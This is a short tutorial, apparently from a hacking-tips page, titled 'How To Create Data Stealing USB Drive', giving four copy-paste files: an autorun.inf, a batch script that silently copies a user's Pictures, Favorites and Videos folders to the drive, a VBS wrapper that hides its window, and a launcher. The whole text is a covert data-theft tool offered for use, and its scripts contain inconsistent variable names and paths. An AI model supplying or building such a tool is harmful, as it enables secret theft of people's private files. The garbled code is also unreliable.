 How To Create Data Stealing USB Drive

STEP # 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.

[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat

Save this as autorun.inf

STEP # 2
Open Notepad again and copy-paste the following lines

@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\all\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\all\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\all\vids"
@echo off
cls

Save this as file.bat

STEP # 3
Open Notepad once again and copy-paste the following line.

CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False

Save this as invisible.vbs

STEP # 4
Open Notepad one last time and copy-paste the following line.

wscript.exe \invisible.vbs file.bat

Save this as launch.bat